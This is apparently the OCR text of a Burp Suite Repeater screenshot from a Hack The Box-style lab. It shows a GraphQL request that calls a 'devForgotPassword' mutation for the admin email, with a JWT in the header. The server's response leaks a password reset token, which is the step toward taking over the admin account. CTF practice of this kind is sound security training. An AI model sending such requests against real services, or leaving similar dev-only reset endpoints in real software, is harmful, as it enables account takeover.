 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover InQL
13 14
Send Cancel Burp AI Target: http://154.57.164.67:40551 HTTP/1
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 POST /graphql HTTP/1.1
2 Host: 154.57.164.67:40551
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.67:40551/profile
8 Content-Type: application/json
9 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsImlhdCI6MTc5NTA3Nzk4MiwiZXhwIjoxNzk1MDgxNTgyfQ.U9C1L3
1UttQxEBgV4njvBYtOb-dTa0SOeVNjhtLvJzc
10 Content-Length: 145
11 Origin: http://154.57.164.67:40551
12 Connection: keep-alive
13 Priority: u=4
14
15 {
"query":"mutation devForgotPassword($email: String!) {\r\n    devForgotPassword(email: $email)\r\n}",
"variables":{
"email":"admin@speednet.htb"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Thu, 19 Nov 2026 08:51:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"66-DCkKc05UF5AWoriSj6Yth7j2CRM"
10
11 {
"data":{
"devForgotPassword":"Dev only! Password reset token: 37d1f876-47d4-41d4-8153-82cfc487483a"
}
}
12
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 369 bytes | 1,308 millis
Event log (8) All issues Memory: 186.8MB of 1.93GB Disabled